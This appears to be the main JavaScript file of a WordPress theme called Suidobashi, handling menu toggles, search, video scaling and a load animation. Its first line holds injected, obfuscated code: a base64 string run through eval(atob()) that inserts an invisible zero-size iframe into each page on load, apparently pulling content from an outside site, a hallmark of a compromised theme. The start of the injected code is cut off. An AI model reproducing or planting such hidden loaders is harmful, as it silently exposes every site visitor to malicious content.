jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  

/**
 * Suidobashi JavaScript
 *
 * The main JavaScript file for Suidobashi.
 */
( function($) {

	/*
	* Mobile Main Menu.
	*/
	$('#site-nav').hide();
	$('#mobile-menu-toggle').on( 'click', function () {
		$('#site-nav').slideToggle('600');
		$('#site-nav').toggleClass('show-mobile-search');
    });

    /*
	* Searchform on Desktop layout.
	*/
	$('.search-toggle').on( 'click', function () {
		$('body').toggleClass('show-desktop-search');
	});

	/*
	* Scalable Videos via FitVids.
	*/
	$('#primary').fitVids();

	/*
	* Fade content in, if page loaded.
	*/
	$( window ).load( function() {

		// Show content
		$( '#spinner' ).fadeOut( 250, function() {
			$( this ).remove();
		} );
		$( '#primary' ).delay( 500 ).animate( {
			'opacity': 1
		}, 400 );
		$( '.intro-slogan' ).delay( 500 ).animate( {
			'opacity': 1
		}, 400 );

	});

} )(jQuery);